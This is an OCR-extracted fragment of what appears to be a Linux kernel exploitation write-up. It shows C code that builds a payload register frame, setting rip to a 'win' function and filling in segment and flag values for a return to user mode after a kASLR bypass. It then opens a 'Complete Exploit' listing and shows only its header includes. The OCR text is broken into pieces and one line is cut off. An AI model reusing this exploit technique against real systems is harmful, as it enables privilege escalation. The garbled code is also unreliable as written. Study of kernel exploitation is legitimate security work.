
4
payload.regs[i++] = kaslr_offset + 
0xffffffff
5
payload.regs[i++] = 
0
;  
// fake rax
6
payload.regs[i++] = 
0
;  
// fake rdi
7
payload.regs[i++] = (
size_t
)&win;  
// rip
8
payload.regs[i++] = 
0x33
;  
// cs
9
payload.regs[i++] = 
0x3206
;  
// eflags
10
payload.regs[i++] = (((
size_t
)&payload) & (~
0
11
payload.regs[i++] = 
0x2b
;  
// ss
Complete Exploit
1
#
define
 _GNU_SOURCE
2
3
#
include
<errno.h>
4
#
include
<fcntl.h>
5
#
include
<stdarg.h>
6
#
include
<stddef.h>
7
#
include
<stdint.h>
8
#
include
<syscall.h>